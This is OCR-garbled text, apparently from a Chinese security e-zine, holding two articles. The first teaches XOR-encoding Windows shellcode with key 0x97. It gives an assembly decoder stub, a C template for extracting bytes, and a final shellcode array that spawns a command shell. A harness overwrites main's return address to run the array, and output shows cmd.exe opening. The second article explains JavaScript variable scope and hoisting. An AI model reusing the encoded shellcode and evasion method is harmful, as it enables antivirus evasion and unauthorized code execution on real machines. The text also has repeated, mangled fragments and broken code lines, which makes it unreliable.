| Shellxor.txt - 記事<br>文件② 編辑② 格式③ 3<br>\x7f\x9c\x97\x97\x97\<br>\x2f\xec\x8a\x17\xeb\;                                                                                                    | 本<br>基看 (V) 帮助 (L)<br>xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\x97<br>x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2                                                                                                    |
| Shellxor.txt - 记事<br>文件② 编辑② 格式② 3<br>\x7f\x9c\x97\x97\x97\x<br>\x2f\xec\x8a\x17\xeb\x<br>\xef\xf2\x97\x2f\x50\x                                                                                                    | 本<br>聖香 W 帮助 W<br>xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xy7<br>x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2<br>x64\x28\xe6\x68\x47<br>Security Team                                                                                                    |
| ▶ shellxor.txt - 记事<br>文件② 编辑② 格式③ 函<br>\x7f\x9c\x97\x97\x97\x<br>\x2f\xec\x8a\x17\xeb\x<br>\xef\xf2\x97\x2f\x50\x                                                                                                    | 本<br>重看 W 帮助 W<br>xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\x97<br>x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2<br>x04\x28\xe0\x68\x47<br>BECURITY TEAM                                                                                                    |
| Shellxor.txt - 记事<br>文件② 编辑② 格式② 3<br>\x7f\x9c\x97\x97\x97\x<br>\x2f\xec\x8a\x17\xeb\x<br>\xef\xf2\x97\x2f\x50\x                                                                                                    | 本<br>至看 W 帮助 W<br>xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xy7 V<br>x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2<br>x64\x28\xe6\x68\x47<br>图 5.1.7 加密后的 shellcode                                                                                                    |
| shellxor.txt - 记事<br>文件(2) 编辑(2) 格式(0) 子<br>\x7f\x9c\x97\x97\x97\x<br>\x2f\xec\x8a\x17\xeb\<br>\xef\xf2\x97\x2f\x58\<br>(xef\xf2\x97\x2f\x58\)                                                                                                    | 本<br>重看 W 一部助 M<br>xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\x97<br>x68\x47\x7f\x9f\x97\x97\xf4\xf3\xb9\xf2<br>x04\x28\xe0\x68\x47<br>Security Team<br>图 5.1.7 加密后的 shellcode                                                                                                    |
| <ul> <li>shellxor.txt - 记事:</li> <li>文件(2) 编辑(2) 格式(2) 3</li> <li>\x7f\x9c\x97\x97\x97\x97\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f</li></ul>                                                                                                    | 本     ここと            「香 (1) 帮助 (1)<br>※fa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xy7_L            ※fa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xy7_L            ×68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2<br>×68\x47\x7f\x9f\x97\x97\x97\xf4             ×68\x47\x7f\x9f\x97\x97\x97\xf4             ×68\x47             ×68\x47\x7f\x9f\x97\x97\x97\xf4             ×68\x47             ×68\x47              ×68                                                                                                    |
| <ul> <li>shellxor.txt - 记事:</li> <li>文件(2) 编辑(2) 格式(0) 子</li> <li>\x7f\x9c\x97\x97\x97\x97\x</li> <li>\x2f\xec\x8a\x17\xeb\;</li> <li>\xef\xf2\x97\x2f\x56\;</li> <li>00 已经不存在了</li> <li>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密,自</li> </ul>                                                                                                    | 本       • • • • • • • • • • • • • • • • • • •                                                                                                    |
| <ul> <li>shellxor.txt = 记事:</li> <li>文件(2) 编辑(2) 格式(2) 3</li> <li>\x7f\x9c\x97\x97\x97\x97\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f</li></ul>                                                                                                    | 本       • • • • • • • • • • • • • • • • • • •                                                                                                    |
| <ul> <li>shellxor.txt = 记事:</li> <li>文件(2) 编辑(2) 格式(0) 子</li> <li>\x7f\x9c\x97\x97\x97\x97\x97\x2f\x2f\x2f\xec\x8a\x17\xeb\;</li> <li>\x2f\xec\x8a\x17\xeb\;</li> <li>\xef\xf2\x97\x2f\x56\;</li> <li>00 已经不存在了</li> <li>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密,自</li> <li>或回去就行了。</li> <li>看面一段解密代码:</li> </ul>                                                                                                    | 本       • • • • • • • • • • • • • • • • • • •                                                                                                    |
| <ul> <li>shellxor.txt - 记季</li> <li>文件(2) 编辑(2) 格式(2) 子</li> <li>x7f\x9c\x97\x97\x97\x97\x97\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f</li></ul>                                                                                                    | 本       () 帮助 ()         xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfb\xf7\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x64\x28\xe6\x68\x47         B 5.1.7 加密后的 shellcode         然要进行解密运算,对与异或加密运算,解密很简单,就是在异                                                                                                    |
| <ul> <li>shellxor.txt - 记季:</li> <li>文件(2) 编辑(2) 格式(0) 子</li> <li>\x7f\x9c\x97\x97\x97\x97\x97\x2f\x2f\x2f\x2f\x2f\x2f\x56\;</li> <li>00 已经不存在了</li> <li>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密,自或回去就行了。</li> <li>看面一段解密代码:</li> <li>jmp decode_end</li> <li>decode_start:</li> </ul>                                                                                                    | 本       () 帮助 ()         xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x64\x28\xe0\x68\x47         Security Team         图 5.1.7 加密后的 shellcode         然要进行解密运算,对与异或加密运算,解密很简单,就是在异                                                                                                    |
| Shellxor.txt - 记季:<br>文件 ② 编辑 ② 格式 ② 3<br>\x7f\x9c\x97\x97\x97\x97\x<br>\x2f\xec\x8a\x17\xeb\;<br>\xef\xf2\x97\x2f\x50\;<br>\xef\xf2\x97\x2f\x50\;<br>\xef\xf2\x97\x2f\x50\;<br>00 已经不存在了<br>(二) Shellcode 解密:<br>对 shellcode 进行加密, 自<br>或回去就行了。<br>看面一段解密代码:<br>jmp decode_end<br>decode_start:                                                                                                    | 本       () 帮助 ()         ※fa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xf5\xg7\xg7\xg7\xf4\xfa\xf3\xb9\xf2         x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa\xf3\xb9\xf2         x64\x28\xe6\x68\x47         B 5.1.7 加密后的 shellcode         然要进行解密运算,对与异或加密运算,解密很简单,就是在异         pop edx       //的到 shellcode 的其实起始地址                                                                                                    |
| <ul> <li>shellxor.txt - 记季:</li> <li>文件(2) 編輯(2) 格式(0) 3</li> <li>\x7f\x9c\x97\x97\x97\x97\x97\x2f\x2f\x2f\xec\x8a\x17\xeb\;<br/>\x2f\xec\x8a\x17\xeb\;<br/>\xef\xf2\x97\x2f\x50\;</li> <li>00 已经不存在了</li> <li>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密,自或回去就行了。</li> <li>看面一段解密代码:</li> <li>jmp decode_end</li> <li>decode_start:</li> </ul>                                                                                                    | 本       Image: Constraint of the state of the state of  |
| <ul> <li>shellxor.txt - 记季:</li> <li>文件(2) 编辑(2) 格式(0) 3</li> <li>\x7f\x9c\x97\x97\x97\x97\x<br/>\x2f\xec\x8a\x17\xeb\;<br/>\x2f\xec\x8a\x17\xeb\;<br/>\xef\xf2\x97\x2f\x50\;</li> <li>00 已经不存在了<br/>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密,自或回去就行了。</li> <li>看面一段解密代码:</li> <li>jmp decode_end</li> <li>decode_start:</li> </ul>                                                                                                    | 本       Image: Constraint of the second state of the second state |
| <ul> <li>shellxor.txt = 记季:</li> <li>文件(2) 編輯(2) 格式(0) 3</li> <li>\x7f\x9c\x97\x97\x97\x97\x97\x2f\x2f\x2f\xec\x8a\x17\xeb\;<br/>\x2f\xec\x8a\x17\xeb\;<br/>\x2f\xec\x8a\x17\xeb\;<br/>\xef\xf2\x97\x2f\x50\;</li> <li>00 已经不存在了</li> <li>(二) Shellcode 解密:</li> <li>对 shellcode 进行加密, 自或回去就行了。</li> <li>看面一段解密代码:</li> <li>jmp decode_end</li> <li>decode_start:</li> </ul>                                                                                                    | 本       Image: Constraint of the second state of the second state |
| shellxor.txt = 记季:         文件(2) 編輯(2) 格式(0) 勇         \x7f\x9c\x97\x97\x97\x97\x97\x         \x2f\xec\x8a\x17\xeb\;         \x2f\xec\x8a\x17\xeb\;         \x2f\xec\x97\x2f\x2b\;         \x2f\xec\x8a\x17\x | 本           至者 ① 帮助 ①             ¥着 \Lease A \Lease A \Lease \Lease \Lease A \Lease \Leas                                                              |
| Shelllxor.txt = 记季:         文件(2) 編輯(2) 格式(0) 子         \x7f\x9c\x97\x97\x97\x97\x97\x97\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f                                                                                                    | 季看 (y) 帮助 (y)         xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3\xfb\xfb\xf2<br>x68\x47\x7f\x9f\x97\x97\x97\x97\xf4<br>x68\x47         x68\x47\x7f\x9f\x97\x97\x97\xf4<br>x64\x28\xe0\x68\x47         B 5.1.7 加密后的 shellcode         然要进行解密运算,对与异或加密运算,解密很简单,就是在异         pop edx       //的到 shellcode 的其实起始地址<br>dec edx<br>xor ecx,ecx<br>mov cx,0x188         mov cx,0x188       //0x188 可以换成别的,大于 shellcode 的字现 0                                                                                                    |
| <pre>\$ shellxor.txt = 记季;<br/>文件(2) 编辑(2) 格式(0) 3<br/>\x7f\x9c\x97\x97\x97\x97\x<br/>\x2f\xec\x8a\x17\xeb\;<br/>\xef\xf2\x97\x2f\x56\;<br/>00 已经不存在了<br/>(二) Shellcode 解密:<br/>对 shellcode 进行加密,自<br/>或回去就行了。<br/>看面一段解密代码:<br/>jmp decode_end<br/>decode_start:<br/>节数就行了,当然不要出<br/>decode_loop:</pre>                                                                                                    | 本       Image: Constraint of the set of the set |
| <pre>\$ shellxor.txt = 记事;<br/>文件(2) 编辑(2) 格式(0) 3<br/>\x7f\x9c\x97\x97\x97\x97\x<br/>\x2f\xec\x8a\x17\xeb\;<br/>\x2f\xec\x8a\x17\xeb\;<br/>\xef\xf2\x97\x2f\x50\;<br/>00 已经不存在了<br/>(二) Shellcode 解密:<br/>对 shellcode 进行加密, 自<br/>或回去就行了。<br/>看面一段解密代码:<br/>jmp decode_end<br/>decode_start:<br/>节数就行了, 当然不要出<br/>decode_loop:</pre>                                                                                                    | 本       Image: Constraint of the state of the state of  |

decode\_end:

```
call decode_start
decode_ok: //下面即为 shellcode 处
......
```

这段代码正是对 shellcode 进行异或 0x97 解密,所以只需要将此段代码 shellcode 提取出来 放在真的 shellcode 前面就可以实现解密的目的。

如下, 套用 shellcode 提取模板:

```
#include <stdio.h>
int main()
{
      //LoadLibrary("kernel32.dll");
      int LoadLibraryAdress = 0x7c801d7b;
      int systemAdress = 0x77bf93c7;
      int ShellCodeSize=0; //用于保存 ShellCode 代码长度
      char * ShellCodeAddr; //指向 ShellCode 代码在内存中的起始地址
       _asm
      {
             //-----
             //获取 ShellCode 的内存起始地址和代码大小,以便打印输出
             PUSHAD
                    JMP
                             L1
L2:
             POP
                     ESI
                    MOV
                             ShellCodeAddr,ESI ;获得 ShellCode 起址
                             ECX,ShellCodeEnd ;计算 ShellCode 代码长度
                    LEA
                    LEA
                             EDX,ShellCodeBegin
                    SUB
                             ECX,EDX
                    MOV
                             ShellCodeSize, ECX
                    POPAD
                    JMP
                             ShellCodeEnd
L1: CALL L2
                ;此处将程序下条地址即 shellcode 开始地址压栈,上面指令 pop esi
得到此地址
       //-----
                            -----
       //ShellCode 代码
ShellCodeBegin:
             jmp decode_end
decode_start:
                    pop edx // 的到 shellcode 的其实起始地址
                    dec edx
                    xor ecx,ecx
                    mov cx,0x188
decode_loop:
```

| >                                                             | <b>kor byte PTR [edx+ecx],0x97</b> //解码      |
|---------------------------------------------------------------|----------------------------------------------|
| k                                                             | oop decode_loop                              |
| j                                                             | mp decode_ok                                 |
| decode_end:                                                   |                                              |
| call decod                                                    | le_start                                     |
| decode_ok: //下面即为 sh                                          | nellcode 处                                   |
| ShellCodeEnd:                                                 |                                              |
| }                                                             |                                              |
| FILE *file;                                                   |                                              |
| file=fopen("shellde                                           | code.txt","w");                              |
| if(!file) printf("代开                                          | 文件失败");                                      |
| for(int i=0;i <shellc< td=""><th>CodeSize;i++)</th></shellc<> | CodeSize;i++)                                |
| {                                                             |                                              |
| if(i%8==0                                                     | 0&&i!=0)                                     |
| fprintf(file                                                  | ,"\\x%02x",(unsigned char)ShellCodeAddr[i]); |
| }                                                             |                                              |
| return 1;                                                     |                                              |
| }                                                             |                                              |

得到解码 shellcode 如图 5.1.8





合并后,最终的 shellcode 如图 5.1.9



图 5.1.9 最终 shellcode

(三)测试结果:
#include <stdio.h>
unsigned char szShellcode[0x1000] =
"\x90\x90\xeb\x10\x5a\x4a\x33\xc9\x66\xb9\x88\x01\x80\x34\x0a\x97"
"\xe2\xfa\xeb\x05\xe8\xeb\xff\xff" //解码
"\x7f\x9c\x97\x97\x97\x97\xfa\xe4\xe1\xf4\xe5\xe3\xb9\xf3"
"\xfb\xfb\x97\x2f\xec\x8a\x17\xeb\x68\x47\x7f\x9f\x97\x97\x97\xf4\xfa"
"\xf3\xb9\xf2\xef\xf2\x97\x2f\x50\x04\x28\xe0\x68\x47";
int main(int argc, char\* argv[])
{
 int \*ret;
 int main(int argc, char\* argv[])

| ret = (int *)&ret + 2; //ret 等于 main () 的返回地址                 |
|---------------------------------------------------------------|
| //(+3 是因为:有 push ebp,否则加2就可以了。)                               |
| (*ret) = (int)szShellcode; //修改 main()的返回地址为 shellcode 的开始地址。 |
| return 0;                                                     |
|                                                               |

结果如图 5.1.10

| unsigned char szShellcode[0x1000]<br>"\x90\x90\xeb\x10\x5a\x4a\x33\xc9\<br>"\xe2\xfa\xeb\x05\xe8\xeb\xff\xff<br>"\x7f\x9c\x97\x97\xfa\xe4\xe1\<br>"\xfb\xfb\x97\x2f\xe2\xea\x8a\x17\xeb\<br>"\xf3\xb9\xf2\xef\xf2\x97\x2f\xc50\ | =<br>,×66\xb9\x88\x01\x80\x34\x8a\x97''<br>,×F4\xe5\xe3\xb9\xF3''<br>,×64\xe5\xe3\xb9\xF3''<br>,×64\x47\x7F\x9F\x97\x97\xF4\xFa''<br>,×64\x28\xe8\x68\x47\x07\x07\x07\x87'';                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <pre>int main(int argc, char* argv[])</pre>                                                                                                    | 🚥 "C:\Documents and Settings\Administrator\桌面\shellcode\Debug\she                                                                                                    |  |  |  |  |
| <pre>{     int *ret;     ret = (int *)&amp;ret + 2; //ret *     //(+3是因为, 有push ebp ,否则     (*ret) = (int)szShellcode; //f</pre>                                                                                                | Microsoft Windows XP (版本 5.1.2600)<br><cc) 1985-2001="" corp.<br="" microsoft="" 版权所有="">C:\Documents and Settings\Administrator\桌面\shellcode&gt;dir<br/>吸动器 C 中的卷没有标签。<br/>卷的序列号是 2071-4888</cc)> |  |  |  |  |
| return 0;<br>>                                                                                                    | C:\Documents and Settings\Administrator\桌面\shellcode 的目录                                                                                                    |  |  |  |  |
|                                                                                                    | 2013-03-05 20:11 <dir> .</dir>                                                                                                    |  |  |  |  |
| •                                                                                                    | 2813-03-05 28:11 <dir><br/>2013-03-05 28:10 ////////////////////////////////////</dir>                                                                                                    |  |  |  |  |
| ror(s), 0 warning(s)                                                                                                    | 2013-03-05 20:11 (DIR) ( Debug                                                                                                    |  |  |  |  |
| ₽査扶 〉 在文件2甲査扶 〉 结果 】 ・                                                                                                    | 2013-03-04 00:20 1.5/3/900001.00000 1201<br>2013-03-04 00:20 3.445-00000.010                                                                                                    |  |  |  |  |

图 5.1.10 运行结果

正常执行 ......

} foo();

**PS:** 由于篇幅、精力,能力等因素,文章未面面俱到,有兴趣的可以多利用闲余时间查看 相关书籍。

(全文完)责任编辑: IceSn0w&&飞云

## 第6节.关于 javascript 中的作用域

```
作者: ty4z2008
来自: OxSafe Team
网址: http://www.Oxsafes.com/
作用域指代变量或者是函数的有效范围。
先来看个示例一
<script type="text/javascript">
var name = "test1"
function foo(){
var name = "test2"
alert(name);
name = "test3";
alert(name);
```

对于上面的运行结果,很多刚刚入门的朋友有时在脑海中会有这样一个概念: var 是局部 变量,没有的就是全局变量,如果两个变量同时存在,var 在前的,没有 var 在后面的就

是全局覆盖局部。那么上面的结果就是: test2, test3, test3;但是结果确不是这样的,正

确的是: test2, test3, test1; 有人会问这是怎么回事, 难道书上会瞎扯?

| function foo(){                                                                   |  |
|-----------------------------------------------------------------------------------|--|
| var name ="test2"                                                                 |  |
| alert(name);                                                                      |  |
| name = "test3";                                                                   |  |
| alert(name);                                                                      |  |
| }                                                                                 |  |
| 这段代码其实等价于:                                                                        |  |
|                                                                                   |  |
| function foo(){                                                                   |  |
| function foo(){ var name;                                                         |  |
| function foo(){<br>var name;<br>name ="test2"                                     |  |
| function foo(){<br>var name;<br>name ="test2"<br>alert(name);                     |  |
| function foo(){ var name; name ="test2" alert(name); name = "test3";              |  |
| function foo(){ var name; name ="test2" alert(name); name = "test3"; alert(name); |  |

这函数里面的那么其实定义的就是一个局部变量,下面的 name=" test3"其实是等于一个赋值; 所以外部根本就访问不到函数内部的变量,所以结果会是: test2, test3, test1;

那么把示例一中的代码修改一下:

| var name = "test1" |
|--------------------|
| function foo(){    |
| name = "test2";    |
| name = "test3";    |
| }                  |
| foo()              |
| alert(name);       |

那么这个结果又变化了,a

当在某个环境中为了读取或写入而引用一个标识符时,必须通过搜索来确定该标识符实际 代表什么,搜索过程始终从作用域链的前端开始,向上逐级查询与给定名字匹配的标识符。 如果在局部环境中找到了该标识符,搜索过程就会停止,变量就绪。否则继续向上级搜索 直到找到标识符为止(如果在全局环境都找不到标识符,则意味着该变量未声明,通常会 导致错误发生)

我的老师曾经教导我说: "尽量不要使用全局变量."这几天看汤姆大叔的 js 设计模式中 提到了,当你的应用里面定义了一个全局变量 temp,假如你的应用调用了第三方 js 文件, 第三方里面也有一个 temp,那么结果会怎样?有可能是第三方调用的死掉或者是自己的代 码死掉。所以对于变量我们尽量使用局部变量用完及焚。

如果确实是要使用那么不要忘记了可爱的 var 关键字。

| 神 | 奇 | 的 | var | : |
|---|---|---|-----|---|
|   |   |   |     |   |

| function foo(){                          |
|------------------------------------------|
| var element = document.getHeight("200"), |
|                                          |

```
style = element.style
}
```

上面这个 element 与 style 在这函数里面使用了之后似乎还可以做其他的事情。 我来改改上面那个例子:

name = "test1"
function foo(){
alert(name);
var name = "test3";
alert(name);
}
foo();
alert(name);

有人会认为他的结果是:test1,test3,test1;但是实际上确是:undefined,test3,test1; 因为在 js 中所有的函数声明在运行时都会把变量置顶到函数的顶部,在这个例子里面代码 其实可以这样理解:

| name = "test1"      |
|---------------------|
| function foo(){     |
| var name //声明了并没有赋值 |
| alert(name);        |
| var name = "test3"; |
| alert(name);        |
| }                   |
| foo();              |
| alert(name):        |

这段代码在解析的时因为在函数 foo() 里面有一个 var name = "test3",所以在解析的时候把 第一个 alert(name)中的那么当作了局部变量来声明,但是没有复杂所以就会是 undefined。 各位可以验证一下,在一个 alert 下面加一个 alert(name in window)弹出来的应该是 true; 每个函数被执行都是有一个"上下文",上下文指代的是当前函数执行的环境;当上下文环 境被创建的时候,他的作用域链会初始化当前函数包含的所有对象。这些值按照它们出现 在函数中的顺序被复制到运行期上下文的作用域链中。然后组成了一个新的对象,叫"活动 对象",这个对象包含了运行函数的所有局部变量、参数集合、命名参数以及 this,然后此 对象会被置顶到作用域链的前端,当运行期上下文被销毁,这个活动对象也随之被销毁(用 完及焚)。最后特别值得提醒: javascript 是没有块级作用域的,不想 C/C++,JAVA 等语言。 本人文笔较挫,不当之处还请批评。

(全文完)责任编辑:飞云